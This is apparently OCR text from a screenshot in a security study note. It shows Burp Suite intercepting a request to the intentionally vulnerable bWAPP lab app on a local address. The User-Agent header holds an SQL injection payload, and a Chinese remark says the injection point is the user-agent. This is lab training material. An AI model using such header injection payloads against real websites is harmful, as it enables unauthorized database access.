 bur
192.168.1.126/bWAPP/sqli_17.php
知 Archer - 知乎 Poro免费版 work 参考手册 技术学习 无线安全 CTF temp 信息收集 国内漏洞响应平台（S... xxlegend
bWAPP
an extremely buggy web
Bugs Change Password Create User
SQL Injection - Sto
Your IP address and User-Agent string have been logge
An overview of our latest visitors:
Date IP Address
2018-12-06 08:01:23 bWAPP hh
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.126:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/sqli_17.php HTTP/1.1
Host: 192.168.1.126
User-Agent: hh',(select database()))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=e9eba8642230dfaa8dac8ac440cc65b6; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
注入点在user-agent